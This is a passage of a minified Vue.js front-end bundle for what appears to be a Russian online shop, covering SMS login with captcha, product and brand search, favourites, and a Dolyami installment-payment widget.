URLSearchParams;s.append("phone",this.inputedPhone),s.append("code",a),_.a.post("/local/ajax/".concat(this.action),s).then((function(t){e.sendSmsCode(t)})).catch((function(t){return console.log(t)}))}}},sendSmsCode:function(t){"success"===t.data?(window.vkPixel.completeRegistration(),this.$emit("confirm",!0)):this.errorSmsSend=t.data},resendCode:function(){this.errorSmsSend="",this.clearCode(),this.$emit("resend-code")},clearCode:function(){this.errorSmsSend="",this.signInPhoneCodeForm=["","","",""]}}}),R=M,O=(a("fd28"),Object(b["a"])(R,k,I,!1,null,"8546f558",null)),A=O.exports,F=a("87e5"),D=a.n(F);function N(t){return t.replaceAll(" ","").replaceAll("-","").replaceAll("(","").replaceAll(")","")}var V,H,B={name:"ModalSign",components:{SignInLoginForm:y,SignInPhoneForm:L,SignInCodeForm:A,CloseModalBigIcon:D.a},model:{prop:"modalType",event:"change-type"},props:{modalType:{type:String,default:"phone"}},data:function(){var t,e;return{widgetId:null,errorPhoneMessage:"",phoneLastNumbers:"",inputedPhone:N(null!==(t=null===(e=this.$attrs)||void 0===e?void 0:e.phone)&&void 0!==t?t:""),numberOfAttemptsSms:1,attemptsSms:!0,resendTimer:{timer:"",blockedTime:60,curentTime:60,timerFlag:!1}}},computed:{title:function(){return"login"===this.modalType?"Восстановление доступа":"Вход"}},mounted:function(){window.smartCaptcha&&(this.widgetId=window.smartCaptcha.render("auth-captcha_".concat(this._uid),{sitekey:atob(window.smartCaptchakey),invisible:!0}),this.subscription=window.smartCaptcha.subscribe(this.widgetId,"success",this.sendAxiosPhone),"code"===this.modalType&&this.checkCaptcha())},beforeDestroy:function(){this.subscription(),window.smartCaptcha&&window.smartCaptcha.destroy(this.widgetId)},methods:{sendPhoneBtn:function(t){this.inputedPhone=N(t.get("phone")),this.checkCaptcha()},sendAxiosPhone:function(t){this.errorPhoneMessage="",this.signInPhoneCodeForm=["","","",""];var e=new URLSearchParams({phone:this.inputedPhone,token:t});window.smartCaptcha&&(window.smartCaptcha.reset(this.widgetId),_.a.post("/local/ajax/send_phone_code.php",e).then(this.sendCode).catch(this.sendAxiosError))},sendAxiosError:function(){this.errorPhoneMessage="Не удалось отправить номер, попробуйте позже"},sendPhoneError:function(t){this.errorPhoneMessage=t},sendCode:function(t){var e=this;"success"===t.data?(this.attemptsSms=!0,this.changeModalType("code"),clearInterval(this.resendTimer.timer),this.resendTimer.curentTime=this.resendTimer.blockedTime,this.resendTimer.timerFlag=!1,this.resendTimer.timer=setInterval((function(){0==e.resendTimer.curentTime?(clearInterval(e.resendTimer.timer),e.resendTimer.curentTime=e.resendTimer.blockedTime,e.resendTimer.timerFlag=!0):e.resendTimer.curentTime--}),1e3)):(this.attemptsSms=!1,this.sendPhoneError(t.data))},changeModalType:function(t){this.$emit("change-type",t)},checkCaptcha:function(){window.smartCaptcha&&window.smartCaptcha.execute(this.widgetId)},handleConfirm:function(t){this.$emit("confirm",t),this.$emit("close-modal-sign")}}},j=B,U=(a("110f"),Object(b["a"])(j,u,d,!1,null,null,null)),W=U.exports,q="#modal-auth",z={name:"sign-app-wrapper",inheritAttrs:!1,props:{type:{type:String,default:"phone"},phone:{type:String,default:""}},data:function(t){return{isShowing:window.location.hash===q,modalType:t.type}},components:{ModalSign:W,CloseModalBigIcon:D.a},created:function(){window.addEventListener("hashchange",this.handleHash,!1)},beforeDestroy:function(){window.removeEventListener("hashchange",this.handleHash)},methods:{handleHash:function(){this.isShowing=window.location.hash===q},closeModalSign:function(){this.$bvModal.hide("sign-app-modal"),history.pushState(null,""," "),this.modalType=this.$options.data.apply(this).modalType},showModal:function(){this.elWidth("windowClientWidth")>1200?document.querySelector(".page-header").style.width="calc(90% - ".concat(this.elWidth("windowScrollWidth"),"px)"):document.querySelector(".page-header").style.width="calc(100% - ".concat(this.elWidth("windowScrollWidth"),"px)")},hideModal:function(){document.querySelector(".page-header").removeAttribute("style")},elWidth:function(t){var e=document.documentElement.clientWidth;if("windowClientWidth"===t)return e;if("windowScrollWidth"===t){var a=window.innerWidth,s=a-e;return s}}}},J=z,Y=(a("340d"),Object(b["a"])(J,l,c,!1,null,null,null)),G=Y.exports,Z=["confirm"],K={inheritAttrs:!1,name:"sign-app",components:{ModalSignWrapper:G},props:{phone:String},data:function(){return{listeners:null}},created:function(){var t=this.$listeners,e=t.confirm,a=void 0===e?function(){location.reload()}:e,s=Object(o["a"])(t,Z);this.listeners=Object(i["a"])(Object(i["a"])({},s),{},{confirm:a})},mounted:function(){this.$store.dispatch("setLoginedUser",!1)},methods:{openModal:function(t){"function"===typeof t.preventDefault&&t.preventDefault(),this.$bvModal.show("sign-app-modal")}}},Q=K,X=(a("14d9"),Object(b["a"])(Q,r,n,!1,null,null,null)),tt=X.exports,et=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-app-wrapper"},[a("a",{directives:[{name:"b-modal",rawName:"v-b-modal.search-app-modal",modifiers:{"search-app-modal":!0}}],staticClass:"search-app-btn"},[a("HeaderSearchIcon")],1),a("b-modal",{attrs:{"modal-class":"vue-modal",id:"search-app-modal","hide-footer":"","hide-header":""},on:{show:t.showModal,hidden:t.hideModal}},[a("HeaderSearch")],1)],1)},at=[],st=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-content"},[a("form",{staticClass:"search-content__form",attrs:{action:"",method:""},on:{submit:function(e){return e.preventDefault(),t.goToSearchPage.apply(null,arguments)}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],ref:"searchInputHeader",attrs:{type:"text",placeholder:"Поиск"},domProps:{value:t.searchValue},on:{input:[function(e){e.target.composing||(t.searchValue=e.target.value)},t.loadSearch]}}),a("button",{class:t.searchValue.length>2?"active":"",attrs:{type:"submit"}},[a("InputSearchIcon")],1)]),t.searchValue.length<3&&t.searchHistory.length?a("ul",{staticClass:"search-history__list"},t._l(t.searchHistory,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0):t._e(),t.searchValue.length<3&&t.searchPopular.length&&0===t.searchHistory.length?a("SearchPopular",{attrs:{"search-list":t.searchPopular}},[a("ul",{staticClass:"search-history__list"},t._l(t.searchPopular,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0)]):t._e(),t.searchValue.length>2&&"list"===t.searchResult.type&&t.searchResult?a("SearchResult",{attrs:{"search-list":t.searchResult.data}}):t._e(),t.searchValue.length>2&&"cards"===t.searchResult.type&&t.searchResult?a("div",{staticClass:"search-content__cards"},t._l(t.searchResult.data,(function(t){return a("SearchResultCard",{key:t.id,attrs:{"search-card":t}})})),1):t._e(),t.searchValue.length>2&&0===t.searchResult.data.length?a("p",{staticClass:"search-content__notfound"},[t._v(" Нет результатов ")]):t._e()],1)},rt=[],nt=(a("ac1f"),a("841c"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-popular"},[a("p",{staticClass:"search-popular__title"},[t._v("популярное")]),t._t("default")],2)}),it=[],ot={name:"SearchPopular",props:["searchList"]},lt=ot,ct=(a("6c4d"),Object(b["a"])(lt,nt,it,!1,null,null,null)),ut=ct.exports,dt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-result"},[a("SearchList",{attrs:{"search-list":t.searchList}})],1)},ht=[],pt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"search-popular__list"},t._l(t.searchList,(function(e){return a("li",{key:e.name,staticClass:"search-popular__list-el"},[a("a",{attrs:{href:e.href},domProps:{innerHTML:t._s(e.name)}}),e.sections.length>0?a("p",{staticClass:"search-popular__list-category"},t._l(e.sections,(function(e){return a("a",{key:e.title,attrs:{href:e.link}},[t._v(" "+t._s(e.title)+" ")])})),0):t._e()])})),0)},mt=[],ft={name:"SearchList",props:["searchList"]},_t=ft,vt=(a("a67f"),Object(b["a"])(_t,pt,mt,!1,null,null,null)),gt=vt.exports,Ct={components:{SearchList:gt},name:"SearchResult",props:["searchList"]},bt=Ct,St=(a("5197"),Object(b["a"])(bt,dt,ht,!1,null,null,null)),yt=St.exports,wt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",["product"===t.searchCard.type?a("a",{staticClass:"search-result__card",attrs:{href:t.searchCard.link}},[a("div",{staticClass:"search-result__card-img"},[a("img",{attrs:{src:t.searchCard.img,alt:""}})]),a("div",{staticClass:"search-result__card-info"},[a("div",{staticClass:"search-result__card-brand"},[t._v(t._s(t.searchCard.brand))]),a("h3",{staticClass:"search-result__card-title"},[t._v(t._s(t.searchCard.title))]),a("p",{staticClass:"search-result__card-text"},[t._v(t._s(t.searchCard.text))]),a("div",{staticClass:"search-result__card-price"},[a("span",{staticClass:"search-result__card-price_base",class:{"search-result__card-price_overline":t.searchCard.price!==t.searchCard.basePrice}},[t._v(" "+t._s(t.searchCard.basePrice)+" ")]),t.searchCard.price!==t.searchCard.basePrice?a("span",{staticClass:"search-result__card-price_current"},[t._v(" "+t._s(t.searchCard.price)+" ")]):t._e(),a("span",{staticClass:"search-result__card-price_currency"},[t._v("₽")])])])]):t._e(),"section"===t.searchCard.type?a("ul",{staticClass:"search-popular__list"},[a("li",{staticClass:"search-popular__list-el"},[a("a",{attrs:{href:t.searchCard.link},domProps:{innerHTML:t._s(t.searchCard.title)}})])]):t._e()])},Pt=[],Tt={name:"SearchResultCard",props:["searchCard"]},xt=Tt,Et=(a("68a4"),Object(b["a"])(xt,wt,Pt,!1,null,null,null)),Lt=Et.exports,kt=a("9adc"),It=a.n(kt),Mt={name:"HeaderSearch",components:{SearchPopular:ut,SearchResult:yt,SearchResultCard:Lt,InputSearchIcon:It.a},data:function(){return{searchValue:"",searchTimer:{timerFunction:null,timerTime:500}}},computed:{searchResult:function(){return this.$store.getters.getSearchResult},searchHistory:function(){return this.$store.getters.getSearchHistory},searchPopular:function(){return this.$store.getters.getSearchPopular}},mounted:function(){this.$store.dispatch("loadSearchHistory"),this.$store.dispatch("loadSearchPopular"),this.pastSearchedValue()},methods:{goToSearchPage:function(){this.searchValue.length>2&&(window.location.href="/search/?q=".concat(this.searchValue))},loadSearch:function(){var t=this,e=this.searchValue;clearTimeout(this.searchTimer.timerFunction),this.searchTimer.timerFunction=setTimeout((function(){e.length>2&&t.$store.dispatch("loadSearchResult",e)}),this.searchTimer.timerTime)},pastToInput:function(t){this.$refs.searchInputHeader.value=t,this.searchValue=t,this.$store.dispatch("loadSearchResult",t)},pastSearchedValue:function(){var t=document.location;if("/search/"===t.pathname){var e=new URLSearchParams(document.location.search.substring(1)),a=e.get("q");this.searchValue=a,this.loadSearch()}}}},$t=Mt,Rt=(a("4e5a"),Object(b["a"])($t,st,rt,!1,null,null,null)),Ot=Rt.exports,At=a("1e31"),Ft=a.n(At),Dt={name:"sign-app",components:{HeaderSearch:Ot,HeaderSearchIcon:Ft.a},methods:{showModal:function(){this.elWidth("windowClientWidth")>1200?document.querySelector(".page-header").style.width="calc(90% - ".concat(this.elWidth("windowScrollWidth"),"px)"):document.querySelector(".page-header").style.width="calc(100% - ".concat(this.elWidth("windowScrollWidth"),"px)")},hideModal:function(){document.querySelector(".page-header").removeAttribute("style")},elWidth:function(t){var e=document.documentElement.clientWidth;if("windowClientWidth"===t)return e;if("windowScrollWidth"===t){var a=window.innerWidth,s=a-e;return s}}}},Nt=Dt,Vt=(a("6a3d"),Object(b["a"])(Nt,et,at,!1,null,null,null)),Ht=Vt.exports,Bt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"brand-page"},[a("div",{staticClass:"brand-page__row"},[a("AddedFavirotesList"),a("div",{staticClass:"brand-page__main"},[a("div",{staticClass:"search-brand"},[a("form",{staticClass:"search-brand__form",on:{submit:function(t){t.preventDefault()}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],staticClass:"search-brand__input",attrs:{type:"text",placeholder:"Поиск по брендам"},domProps:{value:t.searchValue},on:{input:function(e){e.target.composing||(t.searchValue=e.target.value)}}}),a("button",{staticClass:"search-brand__button"},[a("SearchIcon",{staticClass:"search-brand__svg"})],1)])]),a("div",{staticClass:"alphabetic-list"},[a("BrandList",{attrs:{searchValue:t.searchValue,lettersList:t.lettersList}}),a("div",{staticClass:"alphabetic-wrapper"},[a("ul",{staticClass:"alphabetic-nav"},t._l(t.findedBrands,(function(e){return a("li",{key:e.letter,staticClass:"alphabetic-nav__letter"},[a("a",{directives:[{name:"scroll-to",rawName:"v-scroll-to",value:"#letter-"+e.letter,expression:"`#letter-${letterObj.letter}`"}],staticClass:"alphabetic-nav__ref",class:{"alphabetic-nav__ref_active":e.letter===t.activeLetter},attrs:{href:"#"},on:{click:function(a){a.preventDefault(),t.activeLetter=e.letter}}},[t._v(" "+t._s(e.letter)+" ")])])})),0)])],1)])],1)])},jt=[],Ut=(a("4de4"),a("caad"),a("2532"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"brand-page__aside"},[a("div",{staticClass:"added-favorites"},[a("div",{staticClass:"added-favorites__title"},[t._v("Избранные")]),0==t.favoritesList.length?a("div",{staticClass:"added-favorites__text"},[t._v(" Поставьте лайк напротив любимого бренда, и он появится в списке избранного ")]):t._e(),t.favoritesList.length>0?a("div",{staticClass:"added-favorites__list"},[a("ul",{staticClass:"favorites-list"},t._l(t.favoritesList,(function(e){return a("li",{key:e.id,staticClass:"favorites-list__item"},[a("span",{staticClass:"favorites-list__remove",attrs:{role:"img","aria-label":"close",tabindex:"-1"},on:{click:function(a){return a.preventDefault(),t.removeFromFav(e.id)}}},[a("RemoveFavIcon")],1),a("a",{staticClass:"favorites-list__link",attrs:{href:e.link}},[t._v(" "+t._s(e.title)+" ")])])})),0)]):t._e()])])}),Wt=[],qt=(a("159b"),a("c4fa")),zt=a.n(qt),Jt={name:"added-favorites-list",components:{RemoveFavIcon:zt.a},computed:{favoritesList:function(){var t=[];return this.$store.getters.getLettersList.forEach((function(e){e.brands.forEach((function(e){e.active&&t.push(e)}))})),t}},methods:{getHeaderHeight:function(){var t,e;return(null!==(t=null===(e=document.querySelector(".page-header"))||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0)+50},removeFromFav:function(t){var e=this;fetch("/local/ajax/add_fav.php?id=".concat(t,"&type=brand")).then((function(t){return t.json()})).then((function(t){"DELETE"!=t.ACTION&&"ADD"!=t.ACTION||e.$store.dispatch("loadLettersList")}))}}},Yt=Jt,Gt=(a("a26a"),Object(b["a"])(Yt,Ut,Wt,!1,null,null,null)),Zt=Gt.exports,Kt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"brand-list"},[t._l(t.findedBrands,(function(e){return a("li",{key:e.letter,staticClass:"letter-item"},[a("div",{staticClass:"brand-list__title",attrs:{id:"letter-"+e.letter}},[t._v(" "+t._s(e.letter)+" ")]),a("ul",{staticClass:"brand-list__list"},t._l(e.brands,(function(e){return a("li",{key:e.id},[a("button",{staticClass:"brand-list__like",class:{"brand-list__like_active":e.active},on:{click:function(a){return a.preventDefault(),t.addToFav(e.id)}}},[a("AddFavIcon")],1),a("a",{attrs:{href:e.link},domProps:{innerHTML:t._s(e.title)}})])})),0)])})),a("ModalSignWrapper")],2)},Qt=[],Xt=(a("d81d"),a("5319"),a("f188")),te=a.n(Xt),ee={name:"brand-list",components:{ModalSignWrapper:G,AddFavIcon:te.a},props:["searchValue","lettersList"],computed:{findedBrands:function(){var t=JSON.parse(JSON.stringify(this.lettersList)),e=this.searchValue.toLowerCase();if(!this.searchValue)return this.lettersList;if(this.searchValue.length>1){var a=t.filter((function(t){var a=t.brands.filter((function(t){return t.title.toLowerCase().includes(e)}));if(a.length>0){var s=a.map((function(t){return t.title=t.title.toLowerCase().replace(e,"<b>".concat(e,"</b>")),t}));return t.brands=s,!0}}));return a}var s=t.filter((function(t){return t.letter.toLowerCase()===e}));return s}},mounted:function(){this.$store.dispatch("loadLettersList")},methods:{addToFav:function(t){var e=this;this.$store.getters.getLoginedUser?fetch("/local/ajax/add_fav.php?id=".concat(t,"&type=brand")).then((function(t){return t.json()})).then((function(t){"DELETE"!=t.ACTION&&"ADD"!=t.ACTION||e.$store.dispatch("loadLettersList")})):this.$bvModal.show("sign-app-modal")}}},ae=ee,se=(a("f346"),Object(b["a"])(ae,Kt,Qt,!1,null,null,null)),re=se.exports,ne=a("5943"),ie=a.n(ne),oe=a("f13c");s["a"].use(oe,{offset:-50-(null!==(V=null===(H=document.querySelector(".page-header"))||void 0===H?void 0:H.offsetHeight)&&void 0!==V?V:0)});var le={name:"brands-app",data:function(){return{searchValue:"",activeLetter:""}},components:{AddedFavirotesList:Zt,BrandList:re,SearchIcon:ie.a},computed:{lettersList:function(){return this.$store.getters.getLettersList},findedBrands:function(){var t=this,e=JSON.parse(JSON.stringify(this.lettersList));if(!this.searchValue)return this.lettersList;if(this.searchValue.length>1){var a=e.filter((function(e){var a=e.brands.filter((function(e){return e.title.toLowerCase().includes(t.searchValue.toLowerCase())}));if(a.length>0)return e.brands=a,!0}));return a}var s=e.filter((function(e){return e.letter.toLowerCase()===t.searchValue.toLowerCase()}));return s}},methods:{getHeaderHeight:function(){var t,e;return(null!==(t=null===(e=document.querySelector(".page-header"))||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0)+50}}},ce=le,ue=(a("c576"),Object(b["a"])(ce,Bt,jt,!1,null,null,null)),de=ue.exports,he=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{ref:"searchContentMobile",staticClass:"search-content search-content_burger",class:t.focused?"active":""},[a("form",{staticClass:"search-content__form",attrs:{action:"",method:""},on:{submit:function(e){return e.preventDefault(),t.goToSearchPage.apply(null,arguments)}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],ref:"searchInputBurger",attrs:{type:"text",placeholder:"Поиск"},domProps:{value:t.searchValue},on:{input:[function(e){e.target.composing||(t.searchValue=e.target.value)},t.loadSearch],focus:t.openMobileSearch}}),a("button",{class:t.searchValue.length>2?"active":"",attrs:{type:"submit"}},[a("InputSearchIcon")],1)]),a("div",{directives:[{name:"show",rawName:"v-show",value:t.focused,expression:"focused"}],staticClass:"search-content__wrapper"},[t.searchValue.length<3&&t.searchHistory.length?a("ul",{staticClass:"search-history__list"},t._l(t.searchHistory,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0):t._e(),t.searchValue.length<3&&t.searchPopular.length&&0===t.searchHistory.length?a("SearchPopular",{attrs:{"search-list":t.searchPopular}},[a("ul",{staticClass:"search-history__list"},t._l(t.searchPopular,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0)]):t._e(),t.searchValue.length>2&&"list"===t.searchResult.type&&t.searchResult?a("SearchResult",{attrs:{"search-list":t.searchResult.data}}):t._e(),a("div",{directives:[{name:"show",rawName:"v-show",value:t.searchValue.length>2&&"cards"===t.searchResult.type&&t.searchResult,expression:"searchValue.length > 2 && searchResult.type === 'cards' && searchResult"}],staticClass:"search-content__cards"},t._l(t.searchResult.data,(function(t){return a("SearchResultCard",{key:t.id,attrs:{"search-card":t}})})),1),t.searchValue.length>2&&0===t.searchResult.data.length?a("p",{staticClass:"search-content__notfound"},[t._v(" Нет результатов ")]):t._e()],1),a("div",{directives:[{name:"show",rawName:"v-show",value:t.focused,expression:"focused"}],staticClass:"search-content__overlay",on:{click:t.closeMobileSearch}})])},pe=[],me={name:"BurgerSearch",components:{SearchPopular:ut,SearchResult:yt,SearchResultCard:Lt,InputSearchIcon:It.a},data:function(){return{searchValue:"",focused:!1,searchTimer:{timerFunction:null,timerTime:500}}},computed:{searchResult:function(){return this.$store.getters.getSearchResult},searchHistory:function(){return this.$store.getters.getSearchHistory},searchPopular:function(){return this.$store.getters.getSearchPopular}},mounted:function(){this.pastSearchedValue()},methods:{goToSearchPage:function(){this.searchValue.length>2&&(window.location.href="/search/?q=".concat(this.searchValue))},loadSearch:function(){var t=this,e=this.searchValue;clearTimeout(this.searchTimer.timerFunction),this.searchTimer.timerFunction=setTimeout((function(){e.length>2&&t.$store.dispatch("loadSearchResult",e)}),this.searchTimer.timerTime)},openMobileSearch:function(){this.focused=!0,this.$refs.searchContentMobile.style.height=document.querySelector(".page-header__menu-wrapper").scrollHeight+"px",this.$store.dispatch("loadSearchHistory"),this.$store.dispatch("loadSearchPopular")},closeMobileSearch:function(){this.focused=!1,this.$refs.searchContentMobile.style.height="auto"},pastToInput:function(t){this.$refs.searchInputBurger.value=t,this.searchValue=t,this.$store.dispatch("loadSearchResult",t)},pastSearchedValue:function(){var t=document.location;if("/search/"===t.pathname){var e=new URLSearchParams(document.location.search.substring(1)),a=e.get("q");this.searchValue=a,this.loadSearch()}}}},fe=me,_e=(a("e49b"),Object(b["a"])(fe,he,pe,!1,null,null,null)),ve=_e.exports,ge=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("transition",{attrs:{name:"slide"}},[t.isShowing?a("div",{staticClass:"auth-action-popup"},[a("div",{staticClass:"auth-action-popup__text"},[a("a",{attrs:{href:"#modal-auth"}},[t._v("Авторизируйся")]),t._v(", чтобы получить скидку ")]),a("svg",{staticClass:"auth-action-popup__close",attrs:{width:"18",height:"18",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg"},on:{click:function(e){t.isShowing=!1}}},[a("path",{attrs:{d:"M20.5423 17.9932L35.469 3.05979C35.6372 2.89432 35.7707 2.69726 35.8619 2.48002C35.9531 2.26278 36 2.02968 36 1.79425C36 1.55881 35.9531 1.32572 35.8619 1.10848C35.7707 0.891236 35.6372 0.694171 35.469 0.528706C35.3028 0.361221 35.1048 0.228246 34.8866 0.137489C34.6684 0.0467328 34.4343 0 34.1978 0C33.9614 0 33.7272 0.0467328 33.509 0.137489C33.2908 0.228246 33.0929 0.361221 32.9267 0.528706L18 15.444L3.0733 0.528706C2.9071 0.361221 2.70917 0.228246 2.49097 0.137489C2.27277 0.0467328 2.03865 0 1.80217 0C1.5657 0 1.33157 0.0467328 1.11337 0.137489C0.895172 0.228246 0.697237 0.361221 0.531041 0.528706C0.362816 0.694171 0.229254 0.891236 0.138097 1.10848C0.0469392 1.32572 0 1.55881 0 1.79425C0 2.02968 0.0469392 2.26278 0.138097 2.48002C0.229254 2.69726 0.362816 2.89432 0.531041 3.05979L15.4577 17.9932L0.531041 32.9265C0.362816 33.092 0.229254 33.2891 0.138097 33.5063C0.0469392 33.7236 0 33.9566 0 34.1921C0 34.4275 0.0469392 34.6606 0.138097 34.8779C0.229254 35.0951 0.362816 35.2922 0.531041 35.4576C0.876062 35.8192 1.33004 36 1.80217 36C2.25615 36 2.71012 35.8192 3.0733 35.4576L18 20.5423L32.9267 35.4576C33.2717 35.8192 33.7257 36 34.1978 36C34.6518 36 35.1058 35.8192 35.469 35.4576C35.6372 35.2922 35.7707 35.0951 35.8619 34.8779C35.9531 34.6606 36 34.4275 36 34.1921C36 33.9566 35.9531 33.7236 35.8619 33.5063C35.7707 33.2891 35.6372 33.092 35.469 32.9265L20.5423 17.9932Z"}})])]):t._e()])},Ce=[],be={name:"AuthActionPopup",data:function(t){return{isShowing:!t.$store.state.loginedUser}}},Se=be,ye=(a("d79a"),Object(b["a"])(Se,ge,Ce,!1,null,"59625757",null)),we=ye.exports,Pe=(a("b0c0"),a("9911"),a("2f62")),Te=a("bc3a").default;s["a"].use(Pe["a"]);var xe=new Pe["a"].Store({state:{searchResult:{type:"list",data:[]},searchHistory:[],searchPopular:[],lettersList:[],loginedUser:!0},getters:{getSearchResult:function(t){return t.searchResult},getSearchHistory:function(t){return t.searchHistory},getSearchPopular:function(t){return t.searchPopular},getLettersList:function(t){return t.lettersList},getLoginedUser:function(t){return t.loginedUser}},mutations:{SET_SEARCH_RESULT:function(t,e){t.searchResult=e},SET_SEARCH_HISTORY:function(t,e){t.searchHistory=e},SET_SEARCH_POPULAR:function(t,e){t.searchPopular=e},SET_LETTERS_LIST:function(t,e){t.lettersList=e},SET_LOGINED_USER:function(t,e){t.loginedUser=e}},actions:{loadSearchResult:function(t,e){var a=t.commit;Te.get("/api/search",{params:{q:e,page:1,per_page_count:4}}).then((function(t){a("SET_SEARCH_RESULT",t.data.data)})).catch((function(t){console.log(t)}))},loadSearchHistory:function(t){var e=t.commit;Te.get("/api/history").then((function(t){e("SET_SEARCH_HISTORY",t.data.data)})).catch((function(t){console.log(t)}))},loadSearchPopular:function(t){var e=t.commit;Te.get("/api/popular").then((function(t){e("SET_SEARCH_POPULAR",t.data.data)})).catch((function(t){console.log(t)}))},loadLettersList:function(t){var e=t.commit;Te.get("/api/brands").then((function(t){var a=t.data.data,s=[];a.forEach((function(t){var e={id:t.id,title:t.name,link:t.link,active:t.is_favorite},a={letter:t.name[0],brands:[e]};if(0===s.length)s.push(a);else{var r=!1;s.forEach((function(t,e){t.letter==a.letter&&(r=e)})),!1===r?s.push(a):s[r].brands.push(e)}})),e("SET_LETTERS_LIST",s)})).catch((function(t){console.log(t)}))},setLoginedUser:function(t,e){var a=t.commit;a("SET_LOGINED_USER",e)}}}),Ee=a("dbbe"),Le=a("1dce"),ke=a.n(Le),Ie=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("countdown",{staticClass:"reminder-countdown",class:{finished:t.finished},attrs:{"end-time":t.localTime},on:{finish:function(e){t.finished=!0}},scopedSlots:t._u([{key:"process",fn:function(e){var a=e.timeObj;return[t._v(" "+t._s(a.h)+":"+t._s(a.m)+":"+t._s(a.s)+" ")]}},{key:"finish",fn:function(){return[t._t("default",(function(){return[t._v(" - : - : - ")]}))]},proxy:!0}],null,!0)})},Me=[],$e={name:"ReminderCountdown",props:{periodEnd:{type:Number,default:Date.now()}},data:function(){return{finished:!1}},computed:{localTime:function(){return new Date(1e3*+this.periodEnd).getTime()}}},Re=$e,Oe=Object(b["a"])(Re,Ie,Me,!1,null,null,null),Ae=Oe.exports,Fe=a("c986"),De=a.n(Fe),Ne=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{directives:[{name:"b-modal",rawName:"v-b-modal:dolyami-modal",arg:"dolyami-modal"}],staticClass:"dolyami-widget"},[t._t("default",(function(){return[a("dolyami-logo",{staticClass:"dolyami__logo"}),a("span",[t._v(" 4 платежа по "),a("span",{staticClass:"dolyami-widget__amount"},[t._v(t._s(t.payments[0])),a("i",{staticClass:"rouble",attrs:{itemprop:"priceCurrency",content:"RUB"}},[t._v("a")])])]),a("arrow-icon",{staticClass:"dolyami-widget__arrow"})]})),a("b-modal",{attrs:{id:"dolyami-modal","modal-class":"vue-modal",centered:"","hide-footer":"","hide-header":""}},[a("CloseModalBigIcon",{staticClass:"modal-close",on:{click:t.closeModal}}),a("div",{staticClass:"dolyami-popup"},[a("dolyami-logo",{staticClass:"dolyami__logo"}),a("h4",{staticClass:"h4 dolyami-popup__title"},[t._v(" Оплатите с Долями"),a("br"),t._v("только 25% стоимости покупки ")]),a("p",[t._v("Оставшиеся три платежа спишутся автоматически с шагом в две недели")]),a("dolyami-scheme",{staticClass:"dolyami-popup__payments",attrs:{payments:t.payments}}),a("small",{staticClass:"dolyami-popup__detailed"},[t._v("Подробную информацию о работе сервиса можно посмотреть на сайте "),a("a",{attrs:{href:"https://dolyame.ru/",target:"_blank"}},[t._v("dolyame.ru")])])],1)],1)],2)},Ve=[],He=a("82df"),Be=a.n(He),je=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"dolyami-scheme"},[a("ul",{staticClass:"dolyami-scheme__stepper"},t._l(t.payments,(function(e,s){return a("li",{key:s,staticClass:"dolyami-scheme__step"},
        [a("p",{staticClass:"dolyami-scheme__step-date"},[t._v(t._s(t.steps[s]))]),a("h4",{staticClass:"dolyami-scheme__step-amount"},[t._v(t._s(e)+" "),t._t("unit",(function(){return[a("i",{staticClass:"rouble",attrs:{itemprop:"priceCurrency",content:"RUB"}},[t._v("a")])]}))],2),
            a("circular-progress",{staticClass:"dolyami-scheme__step-progress"})],1)})),0),t._m(0)])},Ue=[function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"dolyami-scheme__feature-list"},[a("li",{staticClass:"dolyami-scheme__feature"},[t._v("Примерный график")]),a("li",{staticClass:"dolyami-scheme__feature"},[t._v("Может быть сервисный сбор")])])}],We=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{attrs:{role:"progressbar"}})},qe=[],ze={name:"CircularProgress"},Je=ze,Ye=(a("ac0c"),Object(b["a"])(Je,We,qe,!1,null,"29921bb0",null)),Ge=Ye.exports,Ze={name:"DolyamiScheme",components:{CircularProgress:Ge},props:{payments:{type:Array,default:function(){return[]}}},computed:{steps:function(){return["Сегодня","Через 2 недели","Через 4 недели","Через 6 недель"]}}},Ke=Ze,Qe=(a("a647"),Object(b["a"])(Ke,je,Ue,!1,null,"dec536ec",null)),Xe=Qe.exports,ta=a("d4d9"),ea=a.n(ta),aa={name:"DolyamiWidget",components:{DolyamiLogo:Be.a,DolyamiScheme:Xe,CloseModalBigIcon:D.a,ArrowIcon:ea.a},props:{payments:{type:Array,required:!0}},methods:{closeModal:function(){this.$bvModal.hide("dolyami-modal"),history.pushState(null,""," 